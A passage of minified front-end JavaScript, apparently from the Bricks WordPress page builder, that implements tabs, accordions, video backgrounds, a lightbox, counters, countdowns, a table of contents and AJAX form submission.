svg",eachElement:function(e){e.addEventListener("click",(function(){e.closest(".brxe-alert").remove()}))}});function bricksAlertDismiss(){bricksAlertDismissFn.run()}var bricksTabsFn=new BricksFunction({parentNode:document,selector:".brxe-tabs, .brxe-tabs-nested",eachElement:function(e){var t=window.location.hash,n=e.querySelector(".tab-title"),r=n?Array.from(n.parentNode.children).filter((function(e){return e.classList.contains("tab-title")})):[],i=e.querySelector(".tab-pane"),o=i?Array.from(i.parentNode.children).filter((function(e){return e.classList.contains("tab-pane")})):[];if(r.length&&o.length){r.forEach((function(t,n){t.addEventListener("click",(function(){var i=null,a=null;r.forEach((function(e,r){r===n?(t.classList.add("brx-open"),i=t):e.classList.remove("brx-open")})),o.forEach((function(e,t){t===n?(e.classList.add("brx-open"),a=e):e.classList.remove("brx-open")}));var s=null!=t&&t.id&&!t.id.startsWith("brxe-")?"#".concat(t.id):"";s?history.replaceState(null,null,s):history.replaceState(null,null," "),document.dispatchEvent(new CustomEvent("bricks/tabs/changed",{detail:{elementId:e.getAttribute("data-script-id"),activeIndex:n,activeTitle:i,activePane:a}}))}))}));var a=0;if(t){var s=r.findIndex((function(e){return(null==e?void 0:e.id)&&!e.id.startsWith("brxe-")&&e.id===t.replace("#","")}));a=-1!==s?s:0}r[a]&&r[a].classList.add("brx-open"),o[a]&&o[a].classList.add("brx-open")}}});function bricksTabs(){bricksTabsFn.run()}var bricksVideoOverlayClickDetectorFn=new BricksFunction({parentNode:document,selector:".bricks-video-overlay, .bricks-video-overlay-icon, .bricks-video-preview-image",frontEndOnly:!0,eachElement:function(e){e.addEventListener("click",(function(e){var t=e.target.closest(".brxe-video");if(t){var n=t.querySelector(".bricks-video-preview-image");if(n){var r=document.createElement("iframe");_toConsumableArray(n.attributes).forEach((function(e){"class"!==e.name&&"style"!==e.name&&("data-iframe-src"!==e.name?r.setAttribute(e.name,e.value):r.setAttribute("src",e.value))})),n.replaceWith(r)}var i=t.querySelector("iframe");i&&i.getAttribute("src")&&(i.src+="&autoplay=1");var o=t.querySelector("video");o&&o.play()}}))}});function bricksVideoOverlayClickDetector(){bricksVideoOverlayClickDetectorFn.run()}var bricksBackgroundVideoInitFn=new BricksFunction({parentNode:document,selector:".bricks-background-video-wrapper",forceReinit:function(e,t){return!bricksIsFrontend},eachElement:function(e){if(!e.classList.contains("loaded")){var t,n=e.getAttribute("data-background-video-url");if(n){var r=parseInt(e.getAttribute("data-background-video-show-at-breakpoint"));if(!(r&&window.innerWidth<r)){var i=e.getAttribute("data-background-video-scale"),o=e.getAttribute("data-background-video-ratio")||"16:9",a=parseInt(o.split(":")[0]||16),s=parseInt(o.split(":")[1]||9),c=parseInt(e.getAttribute("data-background-video-start"))||0,l=parseInt(e.getAttribute("data-background-video-end"))||0,d=1==e.getAttribute("data-background-video-loop");l<c&&(l=0);var u,p=!1,b=!1,v=!1;if(-1!==n.indexOf("youtube.com")){if(p=!0,b=!0,-1!==n.indexOf("watch?v=")){var f=n.lastIndexOf("=");t=n.slice(f+1)}else if(-1!==n.indexOf("embed/")){var m=n.lastIndexOf("/");t=n.slice(m+1)}n=n.replace("watch?v=","embed/")}if(-1!==n.indexOf("vimeo.com")&&(p=!0,v=!0,-1===n.indexOf("player.vimeo.com/video")&&(n=n.replace("vimeo.com","player.vimeo.com/video"))),p){if(b){if(!document.querySelector('script[src="https://www.youtube.com/iframe_api"]')){var g=document.createElement("script");g.src="https://www.youtube.com/iframe_api";var y=document.getElementsByTagName("script")[0];y.parentNode.insertBefore(g,y)}u=document.createElement("div"),bricksIsFrontend&&e.querySelector("video")&&e.removeChild(e.querySelector("video")),e.appendChild(u);var h=setInterval((function(){if(window.YT&&YT.Player){clearInterval(h);var e=new YT.Player(u,{width:"640",height:"360",videoId:t,playerVars:{autoplay:1,controls:0,start:c||void 0,mute:1,rel:0,showinfo:0,modestbranding:1,cc_load_policy:0,iv_load_policy:3,autohide:0,loop:0,playlist:t,enablejsapi:1},events:{onReady:function(t){if(l)var n=setInterval((function(){e.getCurrentTime()>=l&&(d?e.seekTo(c||0,!0):(e.pauseVideo(),clearInterval(n)))}),1e3)},onStateChange:function(t){d&&t.data==YT.PlayerState.ENDED&&e.seekTo(c||0,!0)}}})}}),100)}if(v){if(!document.querySelector('script[src="https://player.vimeo.com/api/player.js"]')){var k=document.createElement("script");k.src="https://player.vimeo.com/api/player.js";var w=document.getElementsByTagName("script")[0];w.parentNode.insertBefore(k,w)}bricksIsFrontend&&e.querySelector("video")&&e.removeChild(e.querySelector("video")),u=document.createElement("div"),e.appendChild(u);var x=n.split("/").pop(),L=setInterval((function(){if(window.Vimeo&&Vimeo.Player){clearInterval(L);var e=new Vimeo.Player(u,{id:x,width:640,autoplay:!0,controls:!1,background:!0,loop:d&&!c});c&&e.on("loaded",(function(){e.setCurrentTime(c)})),l&&e.on("timeupdate",(function(t){t.seconds>=l&&(d?(e.setCurrentTime(c||0),e.play()):e.pause())})),e.on("ended",(function(){d&&e.setCurrentTime(c||0).then((function(t){e.play()}))}))}}),100)}}else if(u=e.querySelector("video")){var S,E,I=null===(S=u.closest("[data-script-id]"))||void 0===S?void 0:S.getAttribute("data-script-id");d?u.hasAttribute("loop")||u.setAttribute("loop",""):u.removeAttribute("loop"),bricksIsFrontend||(u.currentTime=c||0),null!==(E=window.bricksData.videoInstances)&&void 0!==E&&E[I]||(window.bricksData.videoInstances[I]={}),window.bricksData.videoInstances[I].startTime=c,window.bricksData.videoInstances[I].endTime=l,window.bricksData.videoInstances[I].videoLoop=d;u.classList.contains("listening")||!c&&!l||(u.classList.add("listening"),u.addEventListener("loadedmetadata",(function(){window.bricksData.videoInstances[I].startTime&&(this.currentTime=window.bricksData.videoInstances[I].startTime,this.play())})),u.addEventListener("timeupdate",(function(){this.currentTime>=(window.bricksData.videoInstances[I].endTime||this.duration)-.25&&(window.bricksData.videoInstances[I].videoLoop?(this.currentTime=window.bricksData.videoInstances[I].startTime,u.paused&&this.play()):this.pause())})),u.addEventListener("ended",(function(){window.bricksData.videoInstances[I].videoLoop&&window.bricksData.videoInstances[I].startTime&&(this.currentTime=window.bricksData.videoInstances[I].startTime,this.play())})))}i&&(u.style.transform="translate(-50%, -50%) scale(".concat(i,")")),bricksIsFrontend?e.classList.contains("bricks-lazy-video")&&new BricksIntersect({element:e,callback:function(e){e.classList.remove("bricks-lazy-video"),p?e.appendChild(u):u.src=n}}):p?e.appendChild(u):u.src=n,e.classList.add("loaded"),new ResizeObserver((function(t){var n,r=_createForOfIteratorHelper(t);try{for(r.s();!(n=r.n()).done;){var i=n.value,o=void 0;if(i.contentBoxSize)o=(Array.isArray(i.contentBoxSize)?i.contentBoxSize[0]:i.contentBoxSize).inlineSize;else o=i.contentRect.width;var c=e.clientHeight,l=o*s/a;l<c&&(l=c,o=c*a/s),u.style.width="".concat(o,"px"),u.style.height="".concat(l,"px")}}catch(e){r.e(e)}finally{r.f()}})).observe(e)}}}}});function bricksBackgroundVideoInit(){bricksBackgroundVideoInitFn.run()}var bricksPhotoswipeFn=new BricksFunction({parentNode:document,selector:".bricks-lightbox",windowVariableCheck:["PhotoSwipeLightbox"],eachElement:function(e){var t=e,n="A"===e.tagName?"":"a",r=e.getAttribute("data-pswp-id"),i=e.getAttribute("data-animation-type")||"zoom";r&&(n=bricksQuerySelectorAll(document,'[data-pswp-id="'.concat(r,'"]')));var o={mainClass:"brx",gallery:t,counter:!t.classList.contains("brxe-carousel"),children:n,pswpModule:PhotoSwipe5,closeSVG:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>',showHideAnimationType:i},a=e.getAttribute("data-lightbox-padding");a&&(o.padding=JSON.parse(a));var s=e.getAttribute("data-lightbox-image-click");s&&(o.imageClickAction=s);var c=new PhotoSwipeLightbox(o);if("undefined"!=typeof PhotoSwipeDynamicCaption&&e.classList.contains("has-lightbox-caption"))new PhotoSwipeDynamicCaption(c,{type:"below",captionContent:function(e){var t,n,r=e.data.element.getAttribute("data-lightbox-caption");r||(r=null===(t=e.data.element.querySelector("img"))||void 0===t?void 0:t.getAttribute("alt"));r||(r=null===(n=e.data.element.querySelector(".image"))||void 0===n?void 0:n.getAttribute("aria-label"));return r}});if(e.classList.contains("has-lightbox-thumbnails")&&(c.on("uiRegister",(function(){c.pswp.ui.registerElement({name:"thumbnail-navigation",className:"pswp__thumbnail-nav-wrapper",appendTo:"wrapper",onInit:function(t,n){var r=document.createElement("div");r.className="pswp__thumbnail-nav";var i=e.querySelectorAll("a[data-pswp-src]"),a=[];i.forEach((function(e){if(!e.parentNode.classList.contains("swiper-slide-duplicate")){var t=e.getAttribute("href");t&&!a.includes(t)&&a.push(t)}})),a.forEach((function(t,n){var i=document.createElement("img");i.src=t,i.dataset.index=n;var o=e.getAttribute("data-lightbox-thumbnail-size");o&&(i.style.width=isNaN(o)?o:o+"px"),r.appendChild(i)})),t.appendChild(r),r.addEventListener("click",(function(e){var t=parseInt(e.target.getAttribute("data-index"));Number.isInteger(t)&&(r.setAttribute("data-active-index",t),null!=o&&o.loop&&(t+=2),n.goTo(t))}))}})})),c.on("change",(function(){var e=document.querySelector(".pswp__thumbnail-nav");if(e){var t=e.querySelector(".active");t&&t.classList.remove("active");var n=c.pswp.currSlide.data.element.dataset.pswpIndex||c.pswp.currIndex;if(t=e.querySelector('img[data-index="'.concat(n,'"'))){t.classList.add("active");var r=t.getBoundingClientRect(),i=e.offsetWidth/2-t.offsetLeft-r.width/2;i+=(window.innerWidth-e.offsetWidth)/2,e.style.transform="translateX("+i+"px)"}}}))),c.on("itemData",(function(t){var n=document.querySelector(".pswp__container"),r=e.getAttribute("data-pswp-video-url"),i=e.getAttribute("data-pswp-width"),o=e.getAttribute("data-pswp-height");if(i&&(i.includes("%")||i.includes("vw"))&&(i=window.innerWidth*(parseInt(i)/100)),o&&(o.includes("%")||o.includes("vh"))&&(o=window.innerHeight*(parseInt(o)/100)),i||(i=1280),o&&720!=o||(o=Math.round(i/16*9)),!n&&r){var a=bricksGetLightboxVideoNode(r);t.itemData={html:a.outerHTML,width:i,height:o}}})),c.on("contentAppend",(function(e){var t=e.content;if(t.element){var n=t.element.querySelector("video");n&&n.play()}})),t.classList.contains("brxe-carousel")){var l,d=t.getAttribute("data-script-id");null!==(l=bricksData.swiperInstances)&&void 0!==l&&null!==(l=l[d])&&void 0!==l&&l.loopedSlides&&(c.addFilter("numItems",(function(e,t){if(t.gallery){var n=0;t.gallery.classList.contains("brxe-carousel")&&(n=t.gallery.querySelectorAll(".swiper-slide-duplicate").length),e=e>n?e-n:e}return e})),c.addFilter("clickedIndex",(function(e,t){var n=t.target.closest(".swiper-slide");if(n){var r=bricksData.swiperInstances[d].slides.map((function(e,t){return{slide:e,index:t}})).filter(Boolean);if(r.length){var i=parseInt(n.dataset.swiperSlideIndex),o=r.filter((function(e){return e.slide.dataset.swiperSlideIndex==i}));o.length&&(e=o[0].index)}}return e})))}c.init()}});function bricksPhotoswipe(){bricksPhotoswipeFn.run()}function bricksGetLightboxVideoNode(e){if(e){hasContent=!0;var t=!1;if(-1!==e.indexOf("youtube.com")&&(t=!0,e=e.replace("watch?v=","embed/"),e+="?autoplay=1",e+="&rel=0"),-1!==e.indexOf("vimeo.com")&&(t=!0,-1===e.indexOf("player.vimeo.com/video")&&(e=e.replace("vimeo.com","player.vimeo.com/video")),e+="?autoplay=1"),t){var n=document.createElement("iframe");return n.setAttribute("src",e),n.setAttribute("allow","autoplay"),n.setAttribute("allowfullscreen",1),n}var r=document.createElement("video");return r.setAttribute("src",e),r.setAttribute("controls",1),r.setAttribute("playsinline",1),r}}var bricksAccordionFn=new BricksFunction({parentNode:document,selector:".brxe-accordion, .brxe-accordion-nested",forceReinit:!0,eachElement:function(e){var t,n,r=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;t.style.transitionProperty="height, margin, padding",t.style.transitionDuration="".concat(n,"ms"),t.style.height="".concat(t.offsetHeight,"px"),t.offsetHeight,t.style.overflow="hidden",t.style.height=0,t.style.paddingTop=0,t.style.paddingBottom=0,t.style.marginTop=0,t.style.marginBottom=0;var r=t.parentNode;window.setTimeout((function(){t.style.display="none",t.style.removeProperty("height"),t.style.removeProperty("padding-top"),t.style.removeProperty("padding-bottom"),t.style.removeProperty("margin-top"),t.style.removeProperty("margin-bottom"),t.style.removeProperty("overflow"),t.style.removeProperty("transition-duration"),t.style.removeProperty("transition-property"),r.classList.remove("brx-open"),document.dispatchEvent(new CustomEvent("bricks/accordion/close",{detail:{elementId:e.getAttribute("data-script-id"),closeItem:r}}))}),n)},i=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;return"none"===window.getComputedStyle(t).display?function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;t.style.removeProperty("display");var r=window.getComputedStyle(t).display;"none"===r&&(r="block"),t.style.display=r;var i=t.offsetHeight;t.style.overflow="hidden",t.style.height=0,t.style.paddingTop=0,t.style.paddingBottom=0,t.style.marginTop=0,t.style.marginBottom=0,t.offsetHeight,t.style.transitionProperty="height, margin, padding",t.style.transitionDuration="".concat(n,"ms"),t.style.height="".concat(i,"px"),t.style.removeProperty("padding-top"),t.style.removeProperty("padding-bottom"),t.style.removeProperty("margin-top"),t.style.removeProperty("margin-bottom");var o=t.parentNode;window.setTimeout((function(){t.style.removeProperty("height"),t.style.removeProperty("overflow"),t.style.removeProperty("transition-duration"),t.style.removeProperty("transition-property"),o.classList.add("brx-open"),document.dispatchEvent(new CustomEvent("bricks/accordion/open",{detail:{elementId:e.getAttribute("data-script-id"),openItem:o}}))}),n)}(t,n):r(t,n)},o=Array.from(e.children),a=e.hasAttribute("data-transition")?isNaN(e.dataset.transition)?0:e.dataset.transition:200,s=null===(t=e.dataset.scriptArgs)||void 0===t?void 0:t.includes("expandFirstItem"),c=null===(n=e.dataset.scriptArgs)||void 0===n?void 0:n.includes("independentToggle"),l=window.location.hash||"";(o=o.filter((function(e){return e.classList.contains("brxe-section")||e.classList.contains("brxe-container")||e.classList.contains("brxe-block")||e.classList.contains("brxe-div")||e.classList.contains("accordion-item")}))).forEach((function(t,n){0===n&&s&&t.classList.add("brx-open");var o=null!=t&&t.id&&!t.id.startsWith("brxe-")?"#".concat(t.id):"";o&&o===l&&t.classList.add("brx-open"),t.classList.contains("listening")||(t.classList.add("listening"),t.addEventListener("click",(function(t){var n=t.target.closest(".accordion-title-wrapper");if(n){var s=n.parentNode;if(s){var l=s.querySelector(".accordion-content-wrapper");if(l){if(t.stopPropagation(),!c){var d=e.querySelectorAll(".brx-open");d.length&&d.forEach((function(e){var t=e.querySelector(".accordion-content-wrapper");t&&t!==l&&r(t,a)}))}var u=!s.classList.contains("brx-open");o&&u?history.replaceState(null,null,o):history.replaceState(null,null," "),i(l,a)}}}})))}))}});function bricksAccordion(){bricksAccordionFn.run()}var bricksAnimatedTypingFn=new BricksFunction({parentNode:document,selector:".brxe-animated-typing",windowVariableCheck:["Typed"],eachElement:function(e){var t,n=e.dataset.scriptId;try{t=JSON.parse(e.dataset.scriptArgs)}catch(e){return!1}var r=e.querySelector(".typed");r&&(window.bricksData.animatedTypingInstances[n]&&!e.closest(".brxe-slider-nested.splide")&&window.bricksData.animatedTypingInstances[n].destroy(),t.hasOwnProperty("strings")&&t.strings&&(Array.isArray(t.strings)&&!t.strings.toString()||(window.bricksData.animatedTypingInstances[n]=new Typed(r,t))))}});function bricksAnimatedTyping(){bricksAnimatedTypingFn.run()}var bricksAudioFn=new BricksFunction({parentNode:document,selector:".brxe-audio",windowVariableCheck:["MediaElementPlayer"],eachElement:function(e){var t=e.querySelector("audio");if(t)new MediaElementPlayer(t)}});function bricksAudio(){bricksAudioFn.run()}var bricksPostReadingTimeFn=new BricksFunction({parentNode:document,selector:".brxe-post-reading-time",eachElement:function(e){var t=e.getAttribute("data-wpm")||0;if(t){var n=e.dataset.contentSelector||".brxe-post-content",r=e.closest("[data-query-loop-index]"),i=r?r.querySelector(n):document.querySelector(n);if(i||(i=document.querySelector("#brx-content")),i){var o=e.getAttribute("data-prefix")||"",a=e.getAttribute("data-suffix")||"",s=i.textContent,c=1.5,l=2.5,d=function(e){var t,n,r=0,i=0,o="",a=_createForOfIteratorHelper(e);try{for(a.s();!(t=a.n()).done;){var s=t.value,d=/[\u4e00-\u9fa5]/.test(n=s)?"chinese":/[\u3040-\u30FF]/.test(n)?"japanese":"other";"chinese"===d?r++:"japanese"===d?i++:o+=s}}catch(e){a.e(e)}finally{a.f()}var u=r/c,p=i/l;return o=function(e,t,n){var r=new RegExp("\\S{".concat(n,",}"),"g");return e.replace(r,(function(e){return e.match(new RegExp(".{1,".concat(t,"}"),"g")).join(" ")}))}(o,5,15),u+p+o.split(/\s+/).filter((function(e){return e.length>0})).length}(s),u=Math.ceil(d/parseInt(t));e.textContent=o+u+a}}}});function bricksPostReadingTime(){bricksPostReadingTimeFn.run()}var bricksCountdownFn=new BricksFunction({parentNode:document,selector:".brxe-countdown",eachElement:function(e){countdown=function(e,t,n){var r=6e4*(("+"===t.timezone[3]?1:-1)*(60*parseInt(t.timezone.substring(4,6))+parseInt(t.timezone.substring(7,9)))),i=6e4*-(new Date).getTimezoneOffset(),o=t.date.replace(" ","T"),a=new Date(o).getTime()+i-r-(new Date).getTime();if(a<=0){if(clearInterval(e.dataset.bricksCountdownId),"hide"===t.action)return void(e.innerHTML="");if("text"===t.action)return void(e.innerHTML=t.actionText)}n&&(e.innerHTML="",t.fields.forEach((function(t){if(t.format){var n=document.createElement("div");if(n.classList.add("field"),t.prefix){var r=document.createElement("span");r.classList.add("prefix"),r.innerHTML=t.prefix,n.appendChild(r)}var i=document.createElement("span");if(i.classList.add("format"),n.appendChild(i),t.suffix){var o=document.createElement("span");o.classList.add("suffix"),o.innerHTML=t.suffix,n.appendChild(o)}e.appendChild(n)}})));var s=bricksQuerySelectorAll(e,".field"),c=Math.floor(a/864e5),l=Math.floor(a%864e5/36e5),d=Math.floor(a%36e5/6e4),u=Math.floor(a%6e4/1e3);t.fields.forEach((function(e,t){if(e.format&&s[t]){var n=e.format.toLowerCase();n.includes("%d")?(e.format.includes("%D")&&c<=9&&(c="0".concat(c)),s[t].querySelector(".format").innerHTML=n.replace("%d",a<=0?0:c)):n.includes("%h")?(e.format.includes("%H")&&l<=9&&(l="0".concat(l)),s[t].querySelector(".format").innerHTML=n.replace("%h",a<=0?0:l)):n.includes("%m")?(e.format.includes("%M")&&d<=9&&(d="0".concat(d)),s[t].querySelector(".format").innerHTML=n.replace("%m",a<=0?0:d)):n.includes("%s")&&(e.format.includes("%S")&&u<=9&&(u="0".concat(u)),s[t].querySelector(".format").innerHTML=n.replace("%s",a<=0?0:u))}}))};var t=e.dataset.bricksCountdownOptions;try{t=JSON.parse(t)}catch(e){return!1}if(t.hasOwnProperty("date")&&t.hasOwnProperty("fields")){var n=e.dataset.bricksCountdownId;n&&clearInterval(n),countdown(e,t,!0),n=setInterval(countdown,1e3,e,t,!1),e.dataset.bricksCountdownId=n}}});function bricksCountdown(){bricksCountdownFn.run()}var bricksCounterFn=new BricksFunction({parentNode:document,selector:".brxe-counter",subscribeEvents:["bricks/popup/open","bricks/ajax/pagination/completed","bricks/ajax/load_page/completed","bricks/ajax/query_result/displayed"],forceReinit:function(e,t){return e.closest(".brx-popup")},eachElement:function(e){var t,n=e.dataset.bricksCounterOptions;try{n=JSON.parse(n)}catch(e){return!1}var r=e.querySelector(".count"),i=n.hasOwnProperty("countFrom")?parseInt(n.countFrom):0,o=n.hasOwnProperty("countTo")?parseInt(n.countTo):100,a=n.hasOwnProperty("duration")?parseInt(n.duration):1e3,s=null===(t=n)||void 0===t?void 0:t.separator;a<500&&(a=500);var c=a/(o-i),l=1;c<16&&(l=Math.ceil(16/c),c=16);var d=function(){var e=r.innerText.replace(/\D/g,""),t=(e=isNaN(e)?i:parseInt(e))+l<o?e+l:o;if(e>=o)return clearInterval(r.dataset.counterId),void delete r.dataset.counterId;n.thousands&&s?r.innerText=t.toLocaleString("en-US").replaceAll(",",s):n.thousands?r.innerText=t.toLocaleString():r.innerText=t},u=function(){r.innerText=i,null==r.dataset.counterId&&(r.dataset.counterId=setInterval(d,c))},p=r.closest(".brx-popup");p?p.classList.contains("hide")||u():new BricksIntersect({element:e,callback:u})},listenerHandler:function(e){var t;if(null!=e&&e.type)if("bricks/popup/open"===e.type){var n={parentNode:null!==(t=e.details)&&void 0!==t&&t.popupElement?e.details.popupElement:document};bricksCounterFn.run(n)}else bricksCounterFn.run()}});function bricksCounter(){bricksCounterFn.run()}var bricksTableOfContentsFn=new BricksFunction({parentNode:document,selector:".brxe-post-toc",eachElement:function(e){var t=e.dataset.scriptId;window.bricksData.tocbotInstances[t]&&tocbot.destroy();var n=e.dataset.contentSelector||".brxe-post-content",r=document.querySelector(n);if(r||(r=document.querySelector("#brx-content"))&&(n="#brx-content"),r){var i=e.dataset.headingSelectors||"h2, h3",o=r.querySelectorAll(i),a={};o.forEach((function(e){if(!e.id||a[e.id]){var n=function(e,t){var n=e.trim().toLowerCase().normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/[!@#$%^&*()=:;,.„“"'`]/gi,"").replace(/\//gi,"-").split(" ").join("-");if(/^\d/.test(n))return"".concat(t,"-").concat(n);return n}(e.textContent,t);a[n]?(a[n]++,n="".concat(n,"-").concat(a[n])):a[n]=1,e.id=n}else a[e.id]=1})),headingsOffset=parseInt(e.dataset.headingsOffset)||0;var s=e.hasAttribute("data-smooth-scroll"),c={tocSelector:'.brxe-post-toc[data-script-id="'.concat(t,'"]'),contentSelector:n,headingSelector:i,ignoreSelector:e.dataset.ignoreSelector||".toc-ignore",hasInnerContainers:!1,linkClass:"toc-link",extraLinkClasses:"",activeLinkClass:"is-active-link",listClass:"toc-list",extraListClasses:"",isCollapsedClass:"is-collapsed",collapsibleClass:"is-collapsible",listItemClass:"toc-list-item",activeListItemClass:"is-active-li",collapseDepth:e.dataset.collapseInactive?0:6,scrollSmooth:headingsOffset,scrollSmoothDuration:s&&headingsOffset?420:0,scrollSmoothOffset:headingsOffset?-headingsOffset:0,headingsOffset:headingsOffset,throttleTimeout:0,positionFixedSelector:null,positionFixedClass:"is-position-fixed",fixedSidebarOffset:"auto",includeHtml:!1,includeTitleTags:!1,orderedList:!1,scrollContainer:null,skipRendering:!1,headingLabelCallback:!1,ignoreHiddenElements:!1,headingObjectCallback:null,basePath:"",disableTocScrollSync:!1,tocScrollOffset:0};tocbot.init(c),window.bricksData.tocbotInstances[t]=tocbot}}});function bricksTableOfContents(){bricksTableOfContentsFn.run()}var bricksFormFn=new BricksFunction({parentNode:document,selector:".brxe-form",eachElement:function(e){var t=e.getAttribute("data-element-id");function n(e){if(e.isValidationNeeded){var t=e.value.trim(),r=e.getAttribute("data-error-message"),i=e.closest(".form-group"),o=!1;if(e.hasAttribute("required")&&!t&&(o=!0),"number"===e.type){var a=parseFloat(e.getAttribute("min")),s=parseFloat(e.getAttribute("max")),c=parseFloat(t);(null!==a&&c<a||null!==s&&c>s)&&(o=!0)}"email"===e.type&&(o=!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(t)),"url"===e.type&&(o=!/^(https?:\/\/)?([\w.-]+)\.([a-z.]{2,6})([\/\w.-]*)*\/?$/.test(t)),e.hasAttribute("required")||""!=t||(o=!1);var l=i.querySelector(".form-group-error-message");l||((l=document.createElement("div")).classList.add("form-group-error-message"),i.appendChild(l)),o?(e.isValidationNeeded=!1,l.innerText=r,l.classList.add("show"),e.addEventListener("input",(function(){n(e)}))):(l.innerText="",l.classList.remove("show"),e.removeEventListener("input",(function(){n(e)}))),setTimeout((function(){e.isValidationNeeded=!0}),300)}}bricksQuerySelectorAll(e,'input[type="checkbox"]').forEach((function(t){t.required&&t.addEventListener("click",(function(n){var r=t.getAttribute("name"),i=bricksQuerySelectorAll(e,'input[name="'.concat(r,'"]')),o=!1;i.forEach((function(e){!0===e.checked&&(o=!0)})),o?i.forEach((function(e){e.required=!1})):i.forEach((function(e){e.required=!0}))}))})),e.querySelectorAll('input:not([type="hidden"]):not([type="file"]), textarea').forEach((function(e){if(e.getAttribute("data-error-message")&&bricksIsFrontend){var t=function(){e.isValidationNeeded&&n(e)};e.addEventListener("input",t),e.addEventListener("blur",t),e.isValidationNeeded=!0}})),bricksQuerySelectorAll(e,".flatpickr").forEach((function(e){var t=e.dataset.bricksDatepickerOptions;t&&((t=JSON.parse(t)).disableMobile=!0,t.onReady=function(e,t,n){var r=n.altInput.previousElementSibling?n.altInput.previousElementSibling.getAttribute("aria-label"):"Date";n.altInput.setAttribute("aria-label",r||"Date")},flatpickr(e,t))}));var r={};bricksQuerySelectorAll(e,"input[type=file]").forEach((function(t){var n=t.getAttribute("data-files-ref"),i=t.getAttribute("data-maxsize")||!1,o=t.getAttribute("data-limit")||!1;i=!!i&&1024*parseInt(i)*1024,t.addEventListener("change",(function(a){var s=a.target.files,c=s.length,l=t.getAttribute("name");if(c)for(var d=e.querySelector('.file-result[data-files-ref="'.concat(n,'"]')),u=function(){var e=s[p],t=!1,n=d.cloneNode(!0);if(o&&r.hasOwnProperty(l)&&r[l].length>=o&&(t="limit"),i&&e.size>i&&(t="size"),t)n.classList.add("danger"),n.innerHTML=n.getAttribute("data-error-".concat(t)).replace("%s",e.name),setTimeout((function(){n.remove()}),5e3);else{r.hasOwnProperty(l)||(r[l]=[]),r[l].push(e),n.classList.add("show");var a=n.querySelector(".text"),c=n.querySelector(".remove");a.innerHTML=e.name,c.setAttribute("data-name",e.name),c.setAttribute("data-field",l),c.addEventListener("click",(function(e){for(var t=e.target.getAttribute("data-name"),i=e.target.getAttribute("data-field"),o=r[i],a=0;a<o.length;a++)if(o[a].name===t){r[l].splice(a,1);break}n.remove()}))}d.parentNode.insertBefore(n,d.nextSibling)},p=0;p<c;p++)u()}))})),e.addEventListener("submit",(function(n){var i;if(n.preventDefault(),bricksIsFrontend){var o=e.querySelector("[data-hcaptcha-widget-id]"),a=o?o.getAttribute("data-hcaptcha-widget-id"):"";if("function"==typeof(null===(i=window)||void 0===i||null===(i=i.hcaptcha)||void 0===i?void 0:i.execute)&&document.querySelector('.h-captcha[data-size="invisible"]'))hcaptcha.execute(a,{async:!0}).then((function(){bricksSubmitForm(t,e,r,null)})).catch((function(e){console.warn(e)}));else{var s=document.getElementById("recaptcha-".concat(t)),c=e.querySelector(".recaptcha-error");if(s){var l=s.getAttribute("data-key");if(l)try{grecaptcha.ready((function(){try{grecaptcha.execute(l,{action:"bricks_form_submit"}).then((function(n){c.classList.remove("show"),bricksSubmitForm(t,e,r,n)})).catch((function(t){c.classList.add("show"),e.querySelector(".alert").innerText="Google reCaptcha ".concat(t)}))}catch(t){c.classList.add("show"),e.querySelector(".alert").innerText="Google reCaptcha ".concat(t)}}))}catch(t){c.classList.add("show"),e.querySelector(".alert").innerText="Google reCaptcha ".concat(t)}else c.classList.add("show")}else bricksSubmitForm(t,e,r,null)}}}))}});function bricksForm(){bricksFormFn.run()}function bricksSubmitForm(e,t,n,r,i){var o=t.querySelector("button[type=submit]");o.classList.add("sending");var a=new FormData(t);a.append("action","bricks_form_submit"),a.append("postId",window.bricksData.postId),a.append("formId",e),a.append("recaptchaToken",r||""),a.append("nonce",window.bricksData.formNonce),a.append("referrer",location.toString());var s=t.getAttribute("data-global-id");s&&a.append("globalId",s);var c=function(e){n[e].forEach((function(t){a.append("".concat(e,"[]"),t,t.name)}))};for(var l in n)c(l);document.dispatchEvent(new CustomEvent("bricks/form/submit",{detail:{elementId:e,formData:a}}));var d=window.bricksData.ajaxUrl,u=new XMLHttpRequest;u.open("POST",d,!0),u.onreadystatechange=function(){var s,c,l,d,p,b,v=function(e){try{return JSON.parse(e)}catch(e){return null}}(u.response);if(window.bricksData.debug&&console.warn("bricks_form_submit",u,v),v&&4==(null==u?void 0:u.readyState)){var f,m,g,y;if("invalid_nonce"===(null==v||null===(s=v.data)||void 0===s?void 0:s.code)){if(!i)return void bricksRegenerateNonceAndResubmit(e,t,n,r)}else v.success&&"success"===(null===(m=v.data)||void 0===m?void 0:m.type)?f="bricks/form/success":v.success&&"error"!==(null===(g=v.data)||void 0===g?void 0:g.type)||(f="bricks/form/error");if(f&&document.dispatchEvent(new CustomEvent(f,{detail:{elementId:e,formData:a,res:v}})),!v.success||"mailchimp"!==(null===(c=v.data)||void 0===c?void 0:c.action)&&"sendgrid"!==(null===(l=v.data)||void 0===l?void 0:l.action)||(window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"bricksNewsletterSignup"})),v.success&&null!==(d=v.data)&&void 0!==d&&d.redirectTo)setTimeout((function(){window.location.href=v.data.redirectTo}),parseInt(null===(y=v.data)||void 0===y?void 0:y.redirectTimeout)||0);t.querySelector(".message")&&t.querySelector(".message").remove();var h=document.createElement("div");h.classList.add("message");var k,w=document.createElement("div");if(w.classList.add("text"),null!==(p=v.data)&&void 0!==p&&p.message)if(null!==(k=v.data.message)&&void 0!==k&&k.errors){var x=v.data.message.errors;Object.keys(x).forEach((function(e){w.innerHTML+=x[e][0]+"<br>"}))}else w.innerHTML=v.data.message;if(h.appendChild(w),null!==(b=v.data)&&void 0!==b&&b.info){var L=document.createElement("div"),S=document.createElement("div");S.innerHTML=v.data.info.join("<br>"),h.appendChild(L),L.appendChild(S)}else h.classList.add(v.data.type);if(t.appendChild(h),o.classList.remove("sending"),v.success){for(var E in t.reset(),n)delete n[E];var I=bricksQuerySelectorAll(t,".file-result.show");null!==I&&I.forEach((function(e){e.remove()}))}else{var 